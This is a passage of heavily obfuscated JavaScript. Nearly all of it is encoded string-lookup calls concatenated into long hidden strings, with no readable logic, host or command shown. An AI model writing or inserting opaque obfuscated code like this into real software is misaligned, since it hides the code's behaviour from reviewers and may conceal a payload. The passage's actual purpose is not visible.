W(0x4b1,'LZJx')+W(0x4e1,'7UVk')+W(0x2a5,'Av*2')+W(0xa10,'kR*v')+W(0xaee,'DYgy')+W(0x95e,'MQJO')+W(0x946,'A%7R')+W(0x7c3,'uR7R')+W(0xbc2,'hHz[')+W(0x9bf,'hHz[')+W(0x9a2,'rsEb'))+(W(0x72f,'MQJO')+W(0x606,'1O6g')+W(0x210,'Jq6z')+W(0x433,'8pEJ')+W(0x90a,'ICEQ')+W(0x36d,'04K1')+W(0x4b0,'p2OR')+W(0x158,'g%FR')+W(0xec,'uR7R')+W(0x1aa,'Vf1P')+W(0xa71,'p2OR')+W(0x159,'1yoc')+W(0x876,'8pEJ')+W(0x3b6,'rsEb')+W(0x160,'Xko@')+W(0x78f,'hHz[')+W(0x35e,'sgpY')+W(0x458,'Vf1P')+W(0x585,'g%FR')+W(0x931,'kR*v')+W(0x1ad,'RPAE')+W(0x86a,'Ar!s')+W(0x73c,'p2OR')+W(0x396,'uR7R')+W(0x932,'Vf1P')+W(0xa36,'IJeM')+W(0x220,'$#EP')+W(0x6e0,'BRdS')+W(0x52b,'jynd')+W(0x351,'1yoc')+W(0x52c,'Vf1P')+W(0x2a9,'DdN*')+W(0xa28,'DYgy')+W(0x205,'Av*2')+W(0x266,'rsEb')+W(0x12a,'kR*v')+W(0x123,'04K1')+W(0xa42,'A%7R')+W(0xa0e,']Ipf')+W(0x98a,'!DSX')+W(0xa3d,'1yoc')+W(0x43c,'J&3b')+W(0x44b,'DYgy')+W(0x7ac,'IJeM')+W(0x888,'s9be')+W(0xba3,'8pEJ')+W(0x6a9,'RPAE')+W(0x880,'uR7R')+W(0x29f,'TyN]')+W(0x5c9,'qxTz')+W(0xa75,'GOr&')+W(0xa3c,'ICEQ')+W(0x6d7,'![kW')+W(0x67b,'MQJO')+W(0x5d2,'A%7R')+W(0x31f,'![kW')+W(0x7dd,'Empw')+W(0x3e9,'Jq6z')+W(0xaaa,'Empw')+W(0xa91,'Xko@')+W(0x48a,'s9be')+W(0x7b8,'VDeI')+W(0x802,'jynd')+W(0x106,'m)&a')+W(0x3ee,'jynd')+W(0x7a8,'8pEJ')+W(0x1a0,'Fb4X')+W(0x591,'ANfj')+W(0x311,'rsEb')+W(0x1cc,'GXDB')+W(0x9e7,'DdN*')+W(0x981,']Ipf')+W(0x494,'O%&t')+W(0x935,'s9be')+W(0x774,'![kW')+W(0xa38,'s9be')+W(0x36b,'![kW')+W(0x59f,'Ar!s')+W(0x614,'uR7R')+W(0x61b,'Empw')+W(0x985,'7UVk')+W(0x779,'LZJx')+W(0x212,'r][s')+W(0x265,'![kW')+W(0x181,'LZJx')+W(0x2be,'9xnc')+W(0x8c4,'GOr&')+W(0xb76,'ENoa')+W(0x87d,'Vf1P')+W(0x9a1,'jynd')+W(0x3fa,'ANfj')+W(0x8bf,'jynd')+W(0x8b0,'A%7R')+W(0x7f4,'7UVk')+W(0x52d,'r][s')+W(0x693,'TyN]')+W(0x938,']Ipf')+W(0x8c0,'GOr&')+W(0xa40,'Jq6z')+W(0x619,'Ar!s')+W(0x5de,'MQJO')+W(0x3e8,'TyN]')+W(0x43a,'DdN*')+W(0x387,'1yoc')+W(0x2ab,'DYgy')+W(0x836,'RPAE')+W(0x2b6,'MQJO')+W(0x968,'J&3b')+W(0x1bd,'Xko@')+W(0xa26,'m)&a')+W(0x814,'Fb4X')+W(0x73e,'1O6g')+W(0x8f4,'A%7R')+W(0x88b,'RPAE')+W(0x71d,'s9be')+W(0x660,'qxTz')+W(0x87e,'A%7R')+W(0x504,'$#EP')+W(0x5df,'hHz[')+W(0xb89,'Ar!s')+W(0x1fa,'s9be')+W(0xf4,'MQJO')+W(0x88c,'8pEJ')+W(0xa2e,'s9be')+W(0x5da,'qxTz')+W(0x50d,'sgpY')+W(0x659,'1yoc')+W(0x741,'sgpY')+W(0x6e1,'Empw')+W(0x242,'m)&a')+W(0xaae,'g%FR')+W(0xa57,'$#EP')+W(0xa62,'s9be')+W(0xa44,'r][s')+W(0x96d,'Av*2')+W(0x859,'J&3b')+W(0x70f,'r][s')+W(0x9e0,'ICEQ')+W(0x811,'Jq6z')+W(0x68a,'g%FR')+W(0x1c1,'BRdS')+W(0xb03,'DYgy')+W(0x2ca,'IJeM')+W(0x65e,'2bVU')+W(0x402,']Ipf')+W(0xa9c,'Empw')+W(0x575,'Fb4X')+W(0xb56,'r][s')+W(0x3ed,'MQJO')+W(0x22c,'RPAE')+W(0x992,'r][s')+W(0x8af,'7UVk')+W(0x656,'BRdS')+W(0x6bb,'M#ZZ')+W(0x579,'r][s')+W(0x307,'ICEQ')+W(0x1b7,'DYgy')+W(0x74f,'rsEb')+W(0x6ee,'Empw')+W(0x39d,'1yoc')+W(0x501,'![kW')+W(0x668,'Xko@')+W(0x679,'Fb4X')+W(0x132,'p2OR')+W(0x6c6,'RPAE')+W(0x676,'DYgy')+W(0x5a6,'J&3b')+W(0x843,'A%7R')+W(0x271,'BRdS')+W(0x4e3,'8pEJ')+W(0x51b,'2bVU')+W(0x81d,'04K1')+W(0x2e7,'p2OR')+W(0xb6f,'LZJx')+W(0x862,'g%FR')+W(0x74c,'uR7R')+W(0xe7,'hHz[')+W(0x230,'hHz[')+W(0x77c,'Jq6z')+W(0x709,'Fb4X')+W(0x1de,'04K1')+W(0x46c,'LZJx')+W(0xaa6,'1O6g')+W(0x4ab,'rsEb')+W(0xb00,'ANfj')+W(0x422,'Empw')+W(0x8d9,'J&3b')+W(0x86e,'04K1')+W(0xb1b,'A%7R')+W(0x44d,'kR*v')+W(0x9d2,'uR7R')+W(0xa07,'Xko@')+W(0x9ed,'hHz[')+W(0x7b3,'ICEQ')+W(0x191,'A%7R')+W(0x30d,'1O6g')+W(0x3e4,'9xnc')+W(0x6e8,'TyN]')+W(0x130,'p2OR')+W(0x5fe,'ICEQ'))+(W(0x828,'VDeI')+W(0x825,'9xnc')+W(0xafe,'LZJx')+W(0x39a,'![kW')+W(0x98c,'Av*2')+W(0x5ff,'J&3b')+W(0x418,')[1Y')+W(0x336,'RPAE')+W(0xa1e,'kR*v')+W(0x574,'Av*2')+W(0x45d,'Ar!s')+W(0xfe,'1yoc')+W(0x982,']Ipf')+W(0x68b,'RPAE')+W(0xa5c,'Wng(')+W(0x92d,'uR7R')+W(0x80f,'Wng(')+W(0x18b,'m)&a')+W(0x324,'jynd')+W(0x2de,']Ipf')+W(0x13d,'A%7R')+W(0xb7f,'$#EP')+W(0x23f,'DdN*')+W(0x448,'M#ZZ')+W(0xb4f,'p2OR')+W(0x7c6,'rsEb')+W(0xef,'Ar!s')+W(0x3f3,'04K1')+W(0x2ef,'O%&t')+W(0x417,'BRdS')+W(0x772,'TyN]')+W(0x276,'![kW')+W(0xb57,'p2OR')+W(0x962,'r][s')+W(0x359,'IJeM')+W(0x1f7,'BRdS')+W(0x9dc,'p2OR')+W(0x90f,'sgpY')+W(0x325,'M#ZZ')+W(0xa5b,'O%&t')+W(0x9ce,'TyN]')+W(0x824,'ANfj')+W(0xb75,'Ar!s')+W(0x625,'kR*v')+W(0x701,'ANfj')+W(0x244,'BRdS')+W(0x399,'!DSX')+W(0x40f,'![kW')+W(0x1ee,'9xnc')+W(0x989,'hHz[')+W(0x608,'Jq6z')+W(0x1b8,'p2OR')+W(0x116,'qxTz')+W(0xba0,'m)&a')+W(0x55b,'IJeM')+W(0x5c5,'$#EP')+W(0x733,'04K1')+W(0x6b3,'![kW')+W(0x28a,'r][s')+W(0x644,'ENoa')+W(0x93d,'ANfj')+W(0x18e,'2bVU')+W(0x6f7,'p2OR')+W(0x44c,'GOr&')+W(0xb45,'sgpY')+W(0x93b,'ICEQ')+W(0x362,'ANfj')+W(0x222,'7UVk')+W(0x133,'2bVU')+W(0xa51,'uR7R')+W(0x426,'uR7R')+W(0x534,'1yoc')+W(0x163,'s9be')+W(0x6a1,'sgpY')+W(0x2c0,'J&3b')+W(0x7a5,'J&3b')+W(0x1fc,'qxTz')+W(0x973,'!DSX')+W(0x1ef,'GOr&')+W(0x203,'p2OR')+W(0x91d,'GOr&')+W(0xb1f,'$#EP')+W(0x581,'9xnc')+W(0x6e9,'r][s')+W(0x5c3,'Fb4X')+W(0x4d0,'M#ZZ')+W(0x8d3,'RPAE')+W(0x650,'1yoc')+W(0x7ec,'Ar!s')+W(0x4a9,'kR*v')+W(0x7af,'Av*2')+W(0x416,'jynd')+W(0x978,']Ipf')+W(0x442,'kR*v')+W(0x651,'J&3b')+W(0x977,'!DSX')+W(0x629,'DdN*')+W(0x280,'rsEb')+W(0x3fb,'DdN*')+W(0xb6a,'s9be')+W(0x12e,'GOr&')+W(0x354,'$#EP')+W(0x43e,'qxTz')+W(0x4e0,'ANfj')+W(0x7fb,'Empw')+W(0x816,'IJeM')+W(0x8ba,'RPAE')+W(0x855,'Empw')+W(0x738,'ICEQ')+W(0x198,'rsEb')+W(0xace,'Fb4X')+W(0x4fa,'IJeM')+W(0x180,'jynd')+W(0x83b,'A%7R')+W(0x434,'9xnc')+W(0x164,'RPAE')+W(0x457,'DYgy')+W(0x18c,'Ar!s')+W(0x240,'A%7R')+W(0xaaf,']Ipf')+W(0x1b9,'VDeI')+W(0x35d,'hHz[')+W(0x687,'!DSX')+W(0x415,'sgpY')+W(0x8e8,'![kW')+W(0x13a,'sgpY')+W(0x22e,'IJeM')+W(0x239,'GOr&')+W(0x1b0,'Fb4X')+W(0x347,'TyN]')+W(0x37c,'BRdS')+W(0x250,'Wng(')+W(0x16c,'qxTz')+W(0xa05,'s9be')+W(0xbbd,'TyN]')+W(0x435,'uR7R')+W(0x50e,'Xko@')+W(0x96f,'uR7R')+W(0x498,'hHz[')+W(0x74b,'uR7R')+W(0x899,'!DSX')+W(0x805,'O%&t')+W(0x7b2,')[1Y')+W(0x5bf,'r][s')+W(0x59b,'Xko@')+W(0x36f,'uR7R')+W(0x82a,'8pEJ')+W(0x959,'g%FR')+W(0x3e7,'04K1')+W(0x600,'Av*2')+W(0x7e2,'BRdS')+W(0x64b,'M#ZZ')+W(0x2f5,'Fb4X')+W(0x404,'p2OR')+W(0x20a,'MQJO')+W(0x507,'DYgy')+W(0x47a,'![kW')+W(0x944,'IJeM')+W(0xa0b,'!DSX')+W(0x85a,'Av*2')+W(0x8b8,'1yoc')+W(0x1da,'DdN*')+W(0x1db,'r][s')+W(0x97e,'r][s')+W(0x166,'ICEQ')+W(0x9d0,'Av*2')+W(0xb53,'O%&t')+W(0x76c,'IJeM')+W(0x35f,'04K1')+W(0x25e,'r][s')+W(0x17d,'1yoc')+W(0x20b,'VDeI')+W(0x527,'jynd')+W(0xa4c,'rsEb')+W(0xb2c,'1O6g')+W(0xb3c,'$#EP')+W(0x954,'TyN]')+W(0x57d,'7UVk')+W(0x87f,'DYgy')+W(0x2d4,'uR7R')+W(0x247,'Wng(')+W(0x550,']Ipf')+W(0x2c5,'ANfj')+W(0x3d9,'GOr&')+W(0x285,'DYgy')+W(0xb66,'1O6g')+W(0x826,'Av*2')+W(0x424,'Fb4X')+W(0x6e6,']Ipf')+W(0xa65,'uR7R')+W(0x561,')[1Y')+W(0x1f0,'m)&a')+W(0x1fd,'m)&a')+W(0x56c,'8pEJ')+W(0x1ea,'hHz[')+W(0x838,'s9be')+W(0x646,'04K1')+W(0x6f4,'MQJO')+W(0x833,'O%&t')+W(0x58b,'Empw'))+(W(0xb5d,'8pEJ')+W(0x4d7,'GOr&')+W(0x4c2,'Vf1P')+W(0x138,'$#EP')+W(0x3b3,'RPAE')+W(0x913,'J&3b')+W(0x75d,'2bVU')+W(0x841,'Vf1P')+W(0x3ab,'ICEQ')+W(0x9eb,'![kW')+W(0x1b3,'ANfj')+W(0x7c5,'Vf1P')+W(0x8d7,'7UVk')+W(0xafc,'DYgy')+W(0x943,'LZJx')+W(0x2ce,'O%&t')+W(0x1f8,'04K1')+W(0x6b7,'M#ZZ')+W(0x2fc,'Ar!s')+W(0x63e,'Fb4X')+W(0x42d,'s9be')+W(0x3f7,'ANfj')+W(0xabd,'g%FR')+W(0x24d,'r][s')+W(0x2d8,'TyN]')+W(0x5f5,'2bVU')+W(0xab7,'r][s')+W(0x58f,'hHz[')+W(0x538,'1yoc')+W(0x10d,'2bVU')+W(0x19b,'kR*v')+W(0xa1f,'7UVk')+W(0xb27,']Ipf')+W(0x3e5,'BRdS')+W(0x4dd,'DdN*')+W(0x188,'sgpY')+W(0x1e2,'BRdS')+W(0x920,'sgpY')+W(0xab8,'RPAE')+W(0x152,'rsEb')+W(0x8ef,'M#ZZ')+W(0x4c0,'O%&t')+W(0x287,'Ar!s')+W(0x178,'M#ZZ')+W(0x5e3,'DdN*')+W(0x321,'GOr&')+W(0x896,'TyN]')+W(0x8d0,'ICEQ')+W(0xbba,'DdN*')+W(0x492,'1O6g')+W(0x879,'ANfj')+W(0x8a6,'7UVk')+W(0x25a,'DYgy')+W(0x1ca,'p2OR')+W(0x731,'GOr&')+W(0x7b9,'r][s')+W(0x90e,'7UVk')+W(0x5a4,'DdN*')+W(0x146,'A%7R')+W(0x3c9,'!DSX')+W(0x18d,'r][s')+W(0x68c,'04K1')+W(0x638,'ENoa')+W(0x91c,'8pEJ')+W(0x245,'jynd')+W(0x57c,'GOr&')+W(0x7d1,'jynd')+W(0x905,'![kW')+W(0xa61,'m)&a')+W(0x397,'J&3b')+W(0x748,'MQJO')+W(0x889,'kR*v')+W(0x596,'g%FR')+W(0xa98,'Ar!s')+W(0x9a7,'BRdS')+W(0x65a,'BRdS')+W(0xbc4,'![kW')+W(0x115,'2bVU')+W(0xae1,'BRdS')+W(0x22a,'DYgy')+W(0x15e,'ICEQ')+W(0xb83,'1yoc')+W(0x551,'qxTz')+W(0x2a3,'GOr&')+W(0x37a,'uR7R')+W(0x832,'Xko@')+W(0x6ba,'sgpY')+W(0x874,'GOr&')+W(0xa72,'m)&a')+W(0x6d6,'DYgy')+W(0x2e6,'rsEb')+W(0xb12,'Av*2')+W(0xa00,'BRdS')+W(0x9f0,'Xko@')+W(0x3d0,'DdN*')+W(0x13e,'BRdS')+W(0x9da,'8pEJ')+W(0x6f3,'![kW')+W(0x4f1,'Wng(')+W(0xa43,'hHz[')+W(0xa8f,'MQJO')+W(0x2f8,'Vf1P')+W(0x647,'BRdS')+W(0x173,'uR7R')+W(0x872,'![kW')+W(0x846,'LZJx')+W(0x297,'Fb4X')+W(0x58e,'$#EP')+W(0x3f9,'rsEb')+W(0xabe,'rsEb')+W(0x56e,'GOr&')+W(0x2d0,'7UVk')+W(0x4f8,'Empw')+W(0x93c,'Empw')+W(0x7e3,'p2OR')+W(0x903,'Wng(')+W(0x8ae,'04K1')+W(0x447,'qxTz')+W(0x2fa,'!DSX')+W(0x136,'9xnc')+W(0x64e,'![kW')+W(0xa2a,'Empw')+W(0x2a0,'2bVU')+W(0x11e,'MQJO')+W(0x727,')[1Y')+W(0x4c3,'ENoa')+W(0x1b6,'LZJx')+W(0x127,'IJeM')+W(0x9a9,'GOr&')+W(0xb0d,'J&3b')+W(0x6dd,'Av*2')+W(0x31b,'7UVk')+W(0x4be,'Jq6z')+W(0x7e8,'Ar!s')+W(0x583,'04K1')+W(0x29e,'kR*v')+W(0x6b6,'$#EP')+W(0x7cd,'GOr&')+W(0x5f0,'DdN*')+W(0xa83,']Ipf')+W(0xb49,'1O6g')+W(0x11f,'rsEb')+W(0xa46,'Xko@')+W(0x9de,'![kW')+W(0x196,'Av*2')+W(0xb65,'BRdS')+W(0xb85,'hHz[')+W(0xbd8,'ENoa')+W(0x930,'A%7R')+W(0xa1c,'hHz[')+W(0x2c9,'m)&a')+W(0x716,'Empw')+W(0x9c6,'kR*v')+W(0x251,'Jq6z')+W(0xa2d,'qxTz')+W(0x8d8,'p2OR')+W(0x66d,'DdN*')+W(0x700,'BRdS')+W(0x849,'M#ZZ')+W(0xb52,'Av*2')+W(0x461,'!DSX')+W(0x21c,'GOr&')+W(0x9f5,'IJeM')+W(0x3c8,'!DSX')+W(0x1af,'GXDB')+W(0x912,'7UVk')+W(0x380,'r][s')+W(0x894,'A%7R')+W(0x757,'Empw')+W(0xb26,'7UVk')+W(0xade,'Jq6z')+W(0x2c1,'LZJx')+W(0x6b5,'M#ZZ')+W(0xbc3,']Ipf')+W(0x13f,'1O6g')+W(0xaf3,'Empw')+W(0x49e,'hHz[')+W(0xb9c,'A%7R')+W(0xa08,'1O6g')+W(0x199,'ICEQ')+W(0x792,'p2OR')+W(0x2ad,'1yoc')+W(0x703,'LZJx')+W(0x86d,'kR*v')+W(0x720,'Xko@')+W(0x9f9,')[1Y')+W(0x409,'Empw')+W(0x99d,'Wng(')+W(0x8b1,'M#ZZ')+W(0x2f3,'Av*2')+W(0xa52,'9xnc')+W(0xa68,'DYgy')+W(0x516,'M#ZZ')+W(0x32e,'Vf1P')+W(0x43f,'r][s')+W(0x609,'p2OR')+W(0x813,'LZJx')+W(0x332,'BRdS')+W(0x32b,'MQJO')+W(0x812,'hHz['))+(W(0x9b3,'Empw')+W(0x513,'Av*2')+W(0x1cb,'TyN]')+W(0x51d,'TyN]')+W(0x118,'g%FR')+W(0x51f,'DdN*')+W(0x10a,'DYgy')+W(0x861,'Av*2')+W(0x502,'A%7R')+W(0xe8,'Empw')+W(0x7de,'BRdS')+W(0x782,'J&3b')+W(0x82b,'Vf1P')+W(0x740,'VDeI')+W(0xb02,'LZJx')+W(0x428,'O%&t')+W(0x70e,'Xko@')+W(0x640,'GXDB')+W(0x979,'DYgy')+W(0x3d5,'GXDB')+W(0xad7,'Xko@')+W(0x1b5,'Av*2')+W(0x67e,'Vf1P')+W(0xbd3,'DdN*')+W(0x84e,'GOr&')+W(0x3b2,'sgpY')+W(0x9df,'$#EP')+W(0x480,'Empw')+W(0x24c,'uR7R')+W(0x95f,'04K1')+W(0x3da,'DYgy')+W(0xa8e,'Vf1P')+W(0x2ee,'sgpY')+W(0x3b1,'LZJx')+W(0x2f1,'Ar!s')+W(0x753,')[1Y')+W(0x94b,'9xnc')+W(0x8fc,'J&3b')+W(0x850,'VDeI')+W(0x16f,'!DSX')+W(0x47b,'Vf1P')+W(0x5e9,')[1Y')+W(0x3bf,'Ar!s')+W(0xa60,'DYgy')+W(0x15f,'Av*2')+W(0xa9e,'hHz[')+W(0x756,'GXDB')+W(0x44f,'ICEQ')+W(0x243,']Ipf')+W(0x781,'g%FR')+W(0x4a3,'Av*2')+W(0x24a,'![kW')+W(0x3bd,'s9be')+W(0x25f,'Vf1P')+W(0x6a2,'ICEQ')+W(0x627,'1O6g')+W(0x6b2,'MQJO')+W(0xbdf,'J&3b')+W(0xb84,'MQJO')+W(0x459,'Empw')+W(0x64c,'!DSX')+W(0x2f0,'DdN*')+W(0x4fe,'s9be')+W(0x80d,'kR*v')+W(0xb36,'2bVU')+W(0x743,'TyN]')+W(0x82e,'ENoa')+W(0x26c,'MQJO')+W(0xb44,'1O6g')+W(0xb95,'Empw')+W(0x621,'BRdS')+W(0x6dc,'BRdS')+W(0x113,'ANfj')+W(0x60b,'Jq6z')+W(0x430,'!DSX')+W(0x997,'ANfj')+W(0x452,'ANfj')+W(0x97d,'Ar!s')+W(0x9d1,'Empw')+W(0x955,']Ipf')+W(0x5d7,'1O6g')+W(0x3be,'Ar!s')+W(0x329,'!DSX')+W(0x8a2,'LZJx')+W(0x145,'kR*v')+W(0x595,'GXDB')+W(0x472,'![kW')+W(0x8da,'1yoc')+W(0x296,'Xko@')+W(0x74e,'g%FR')+W(0x89d,'GOr&')+W(0x616,']Ipf')+W(0x509,'GXDB')+W(0x2c2,'RPAE')+W(0x3a9,'!DSX')+W(0x2ed,'GXDB')+W(0x4db,'hHz[')+W(0xa01,'kR*v')+W(0x493,']Ipf')+W(0xa3e,'g%FR')+W(0x47f,'IJeM')+W(0xba9,'LZJx')+W(0xba1,'Vf1P')+W(0x260,']Ipf')+W(0x725,']Ipf')+W(0x2ec,']Ipf')+W(0x508,'RPAE')+W(0x5dc,'TyN]')+W(0x3db,'RPAE')+W(0x956,'LZJx')+W(0x11c,'s9be')+W(0x926,'jynd')+W(0x17e,'Wng(')+W(0x19f,'Av*2')+W(0xb88,']Ipf')+W(0xb9f,'Av*2')+W(0x19a,'IJeM')+W(0xadb,'LZJx')+W(0xb98,'A%7R')+W(0x140,'LZJx')+W(0x281,'J&3b')+W(0x275,'04K1')+W(0x1ab,'uR7R')+W(0x7be,'2bVU')+W(0x392,'IJeM')+W(0x747,'!DSX')+W(0x126,'1yoc')+W(0x953,'$#EP')+W(0x8ea,'hHz[')+W(0x65b,'m)&a')+W(0x86c,'Vf1P')+W(0x3f0,'r][s')+W(0x4e4,'$#EP')+W(0x762,'uR7R')+W(0x72c,'r][s')+W(0x5cb,'A%7R')+W(0x63a,'RPAE')+W(0x7bb,'Xko@')+W(0x390,'uR7R')+W(0x4bc,'Empw')+W(0x3a5,'2bVU')+W(0x6aa,'p2OR')+W(0xb0b,'Jq6z')+W(0xa6b,'TyN]')+W(0xaca,'RPAE')+W(0x2eb,'1yoc')+W(0xa5f,'Wng(')+W(0xa9b,'uR7R')+W(0x7c2,'m)&a')+W(0xaf1,'Wng(')+W(0x333,'04K1')+W(0x327,'A%7R')+W(0x97f,'GOr&')+W(0x92a,'rsEb')+W(0x699,'9xnc')+W(0x624,'J&3b')+W(0x66f,'Vf1P')+W(0x906,'IJeM')+W(0x97a,'J&3b')+W(0x653,'ICEQ')+W(0xbe2,'1O6g')+W(0x881,'sgpY')+W(0xb5a,'Xko@')+W(0x14d,'sgpY')+W(0x483,'8pEJ')+W(0x988,'ENoa')+W(0x7ef,'ANfj')+W(0xaec,'p2OR')+W(0x560,'1yoc')+W(0xbb1,'IJeM')+W(0x91f,'p2OR')+W(0x848,'VDeI')+W(0x98d,'ANfj')+W(0x794,'2bVU')+W(0x6c5,'Jq6z')+W(0x20c,'RPAE')+W(0x34d,'A%7R')+W(0x466,'ENoa')+W(0x607,'sgpY')+W(0x64f,'VDeI')+W(0x3b0,'qxTz')+W(0x411,'Jq6z')+W(0x195,'Empw')+W(0x4bd,'g%FR')+W(0x407,'s9be')+W(0x302,'!DSX')+W(0x252,'GOr&')+W(0x98b,'rsEb')+W(0x643,']Ipf')+W(0x39e,'m)&a')+W(0x8ce,'DYgy')+W(0xbb0,'ICEQ')+W(0x5b0,'M#ZZ')+W(0x77e,'Xko@')+W(0x1e0,'hHz[')+W(0x675,'![kW')+W(0x42c,'p2OR')+W(0x1d2,'Empw')+W(0x710,'DYgy')+W(0x9fc,'Xko@'))+(W(0x526,'uR7R')+W(0x315,'Empw')+W(0xf5,'RPAE')+W(0x69a,')[1Y')+W(0x620,'1yoc')+W(0x44e,'Xko@')+W(0x3ad,'![kW')+W(0x81a,'VDeI')+W(0x237,'ANfj')+W(0xf1,')[1Y')+W(0x26d,'Empw')+W(0x73f,'sgpY')+W(0x143,'RPAE')+W(0x1e7,'VDeI')+W(0x92e,'kR*v')+W(0x2b8,'1yoc')+W(0x7e9,'J&3b')+W(0x7d6,'hHz[')+W(0x8c5,'kR*v')+W(0xa37,'A%7R')+W(0xa1a,'LZJx')+W(0xb20,'kR*v')+W(0x3c3,'Jq6z')+W(0x829,'04K1')+W(0x5c0,'qxTz')+W(0x4c4,'m)&a')+W(0x942,'sgpY')+W(0x13b,'Vf1P')+W(0x364,'m)&a')+W(0x5b7,'ICEQ')+W(0xa02,'Ar!s')+W(0x5d1,'Av*2')+W(0x584,'Ar!s')+W(0x2d3,'p2OR')+W(0x71f,'ICEQ')+W(0x69b,'$#EP')+W(0x109,'p2OR')+W(0x537,'sgpY')+W(0x39f,'Wng(')+W(0x639,'kR*v')+W(0x4f7,'hHz[')+W(0x4f0,'DdN*')+W(0xb5c,'Xko@')+W(0x719,'s9be')+W(0xf7,'J&3b')+W(0x3b5,'M#ZZ')+W(0x4b2,'ENoa')+W(0xaff,'TyN]')+W(0x179,'Ar!s')+W(0x46a,'GXDB')+W(0x45a,'jynd')+W(0x90b,'7UVk')+W(0xa25,'kR*v')+W(0x632,'s9be')+W(0x88d,'1yoc')+W(0x7e7,'M#ZZ')+W(0x8eb,'Empw')+W(0x4e8,'!DSX')+W(0xb6e,'BRdS')+W(0xb7a,'DYgy')+W(0x827,'ICEQ')+W(0xbdc,'VDeI')+W(0x815,'jynd')+W(0x8e3,'ANfj')+W(0x2ff,'ANfj')+W(0xb2e,'9xnc')+W(0xb80,'2bVU')+W(0x9d9,'GXDB')+W(0x5e6,'LZJx')+W(0x55a,'Vf1P')+W(0x4b8,'GOr&')+W(0xaba,'![kW')+W(0x735,'1O6g')+W(0x84c,'8pEJ')+W(0x6ca,'jynd')+W(0x745,'s9be')+W(0x5ab,')[1Y')+W(0x45e,'1yoc')+W(0xba5,'sgpY')+W(0xb11,'s9be')+W(0xa50,'r][s')+W(0x259,'J&3b')+W(0x1e9,'Fb4X')+W(0x37f,'jynd')+W(0x15b,'MQJO')+W(0x84d,'uR7R')+W(0xb8e,'BRdS')+W(0x170,'J&3b')+W(0x4ad,'ICEQ')+W(0x8aa,'p2OR')+W(0x1c2,'Vf1P')+W(0x14a,'GOr&')+W(0x248,'!DSX')+W(0x57b,'BRdS')+W(0x790,'uR7R')+W(0x3cf,'Xko@')+W(0x686,'Empw')+W(0x684,']Ipf')+W(0x61f,'A%7R')+W(0x3eb,'jynd')+W(0x571,'Ar!s')+W(0x81c,'8pEJ')+W(0x785,'$#EP')+W(0x23a,'sgpY')+W(0x1bc,'uR7R')+W(0x592,'RPAE')+W(0x769,']Ipf')+W(0x8cf,'Av*2')+W(0x4d9,'jynd')+W(0x768,'kR*v')+W(0x4e9,'1yoc')+W(0x6df,'VDeI')+W(0x7a3,'DYgy')+W(0xbd2,'s9be')+W(0x610,'Ar!s')+W(0x5c8,'m)&a')+W(0x343,'GOr&')+W(0x66a,'LZJx')+W(0x192,'hHz[')+W(0x89e,'![kW')+W(0xa97,'p2OR')+W(0x38f,'g%FR')+W(0x665,'MQJO')+W(0x9bd,'g%FR')+W(0x87a,'s9be')+W(0x807,'GXDB')+W(0x759,'!DSX')+W(0x1a4,'M#ZZ')+W(0x5b5,'GOr&')+W(0x4ef,'p2OR')+W(0xa4e,'GOr&')+W(0x89c,'kR*v')+W(0x5b8,'DYgy')+W(0x486,'hHz[')+W(0x7f0,'s9be')+W(0x262,'Fb4X')+W(0x85b,'BRdS')+W(0x41c,'04K1')+W(0x705,'$#EP')+W(0xb4c,'Wng(')+W(0x6a4,'jynd')+W(0x468,']Ipf')+W(0x373,'9xnc')+W(0xb4a,'TyN]')+W(0x185,'MQJO')+W(0x6e4,'9xnc')+W(0x777,'Vf1P')+W(0xb4e,'DdN*')+W(0x7c0,'2bVU')+W(0x510,')[1Y')+W(0x440,'2bVU')+W(0xb33,'sgpY')+W(0x568,'2bVU')+'KH'),c[W(0x274,'MQJO')]=W(0x990,'Vf1P')+W(0x788,'O%&t')+W(0x626,'kR*v')+W(0xb10,'uR7R')+W(0x897,'ANfj')+W(0x6ec,'LZJx')+W(0x121,'jynd')+W(0x9e9,'IJeM')+W(0x840,'8pEJ')+W(0x8f3,'A%7R')+W(0x229,'jynd')+W(0x800,'J&3b')+W(0xbad,'TyN]')+W(0x642,'LZJx')+W(0x420,'![kW')+W(0x77a,'uR7R')+W(0x8cc,'VDeI')+W(0x1d7,'2bVU')+W(0x8ca,'GOr&')+W(0x4a1,'7UVk')+W(0x33d,'ENoa')+W(0x706,'8pEJ')+W(0xab3,'ENoa')+W(0x355,'kR*v')+W(0x37b,'kR*v')+W(0x8a7,'Av*2')+W(0x2a1,'sgpY')+W(0x436,'![kW')+W(0x7c9,'RPAE')+W(0x4c8,'VDeI')+W(0x5d5,'r][s')+W(0x48d,'1yoc')+W(0xa7c,'8pEJ')+W(0x286,'qxTz')+W(0x344,'uR7R')+W(0x337,'ENoa')+W(0xa84,'IJeM')+W(0x218,'IJeM')+W(0x987,'Empw')+W(0x41a,'uR7R')+W(0x7e5,'VDeI')+W(0x54e,'$#EP')+W(0x350,'IJeM')+W(0xbcd,'Fb4X')+W(0x284,')[1Y')+W(0x7b4,'04K1')+W(0x818,'Jq6z')+W(0xafb,'1O6g')+W(0x30f,'sgpY')+W(0x71a,'p2OR')+W(0x9f1,'DdN*')+W(0x9f4,'$#EP')+W(0x83d,'IJeM')+W(0x9d8,'ENoa')+W(0xafd,'ANfj')+W(0x806,'hHz[')+W(0x5b3,'ICEQ')+W(0x6a6,'rsEb')+W(0x3cd,'kR*v')+W(0x951,']Ipf')+W(0x308,'Empw')+W(0x225,'GXDB')+W(0x1d6,'ANfj')+W(0x88e,'Av*2')+W(0x5bd,'rsEb')+W(0x4b5,'IJeM')+W(0x702,'04K1')+W(0x10c,'7UVk')+W(0x5ac,'!DSX')+W(0x1fe,'TyN]')+W(0x5fd,'M#ZZ')+W(0x69f,'Wng(')+W(0xa4f,'MQJO')+W(0x891,'Xko@')+W(0x371,'DdN*')+W(0x228,'p2OR')+W(0xa5d,'DYgy')+W(0x884,'1yoc')+W(0x6d4,')[1Y')+W(0x37e,'ICEQ')+W(0x94c,'04K1')+W(0x496,'$#EP')+W(0x233,'!DSX')+W(0x21f,'hHz[')+W(0x99b,'TyN]')+W(0x1d3,'![kW')+W(0x384,'GXDB')+W(0x20d,'BRdS')+W(0x4af,'hHz[')+W(0xbd6,'IJeM')+W(0x766,'ICEQ')+W(0x8b9,'Jq6z')+W(0x43d,'RPAE')+W(0x129,'IJeM')+W(0x72d,'VDeI')+W(0x29c,'1yoc')+W(0x1c6,'DdN*')+W(0x3dc,'LZJx')+W(0x361,'rsEb')+W(0xbbf,'s9be')+W(0xaf6,'Fb4X')+W(0xbcb,'IJeM')+W(0x662,'J&3b')+W(0x105,'2bVU')+W(0x927,'Empw')+W(0